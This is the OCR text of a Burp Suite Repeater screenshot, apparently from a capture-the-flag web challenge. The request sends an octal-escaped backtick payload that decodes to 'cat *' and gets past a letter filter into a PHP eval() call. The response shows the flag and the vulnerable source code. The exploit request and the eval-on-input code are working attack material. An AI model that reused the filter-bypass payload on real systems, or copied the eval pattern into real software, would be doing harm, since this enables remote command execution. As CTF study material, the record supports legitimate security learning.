 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 GET /?formula=`\143\141\164\40\52` HTTP/1.1
2 Host: 45.129.40.107:9668
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 May 2024 15:16:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 498
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Result: L3AK{PhP_Web_Ch@ll3ng3}<?php
11
12 function popCalc() {
13 if (isset($_GET['formula'])) {
14 $formula = $_GET['formula'];
15 if (strlen($formula) >
= 150 || preg_match('/[a-z\'"]+/i', $formula)) {
16 return 'Try Harder !';
17 }
18 try {
19 eval('$calc = ' . $formula . ';');
20 return isset($calc) ? $calc : '?';
21 } catch (ParseError $err) {
22 return 'Error';
23 }
24 }
25 }
26